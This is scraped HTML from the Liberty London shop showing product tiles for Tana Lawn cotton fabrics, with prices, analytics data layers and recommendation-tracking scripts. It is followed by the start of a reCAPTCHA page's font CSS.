</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000850957" value="{&quot;name&quot;:&quot;Helen Claude Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000850957&quot;,&quot;price&quot;:29.95,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;60-PINK&quot;,&quot;variantID&quot;:&quot;R669764006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000850957" value="{&quot;item_id&quot;:&quot;000850957&quot;,&quot;item_name&quot;:&quot;Helen Claude Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R669764006&quot;,&quot;item_variant&quot;:&quot;60-PINK&quot;,&quot;price&quot;:29.95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/helen-claude-tana-lawn%E2%84%A2-cotton-000850957.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000828861',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000828861", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000828861">
    











<div id="000828861" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000828861"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="c21f48f802fdf689a6f3657d4c" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/vine-thief-tana-lawn%E2%84%A2-cotton-000828861.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000828861-R616588006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000828861-R616588006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000828861-R616588006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Vine Thief Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Vine Thief Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R616588006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/vine-thief-tana-lawn%E2%84%A2-cotton-000828861.html" title="Vine Thief Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/vine-thief-tana-lawn%E2%84%A2-cotton-000828861.html" title="Vine Thief Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Vine Thief Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="29.95">
        
        &pound;29.95

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000828861" value="{&quot;name&quot;:&quot;Vine Thief Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000828861&quot;,&quot;price&quot;:29.95,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;80-PURPLE&quot;,&quot;variantID&quot;:&quot;R616588006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:0.9886792452830189,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000828861" value="{&quot;item_id&quot;:&quot;000828861&quot;,&quot;item_name&quot;:&quot;Vine Thief Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R616588006&quot;,&quot;item_variant&quot;:&quot;80-PURPLE&quot;,&quot;price&quot;:29.95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/vine-thief-tana-lawn%E2%84%A2-cotton-000828861.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000828368',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000828368", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000828368">
    











<div id="000828368" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000828368"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7b8c95d0570decdfb81e2d8a4a" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/quey-2-tana-lawn%E2%84%A2-cotton-000828368.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000828368-R615415006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000828368-R615415006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000828368-R615415006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Quey 2 Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Quey 2 Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R615415006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/quey-2-tana-lawn%E2%84%A2-cotton-000828368.html" title="Quey 2 Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/quey-2-tana-lawn%E2%84%A2-cotton-000828368.html" title="Quey 2 Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Quey 2 Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="29.95">
        
        &pound;29.95

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000828368" value="{&quot;name&quot;:&quot;Quey 2 Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000828368&quot;,&quot;price&quot;:29.95,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;30-BLUE&quot;,&quot;variantID&quot;:&quot;R615415006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:0.8695652173913043,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000828368" value="{&quot;item_id&quot;:&quot;000828368&quot;,&quot;item_name&quot;:&quot;Quey 2 Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R615415006&quot;,&quot;item_variant&quot;:&quot;30-BLUE&quot;,&quot;price&quot;:29.95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/quey-2-tana-lawn%E2%84%A2-cotton-000828368.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['3461f83c37c5ad088886bedf24'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-3461f83c37c5ad088886bedf24']);
            clearInterval(einsteinRecommendationIntervals['3461f83c37c5ad088886bedf24']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-3461f83c37c5ad088886bedf24'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f00xdkqcpq0j
body_size: 48524
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
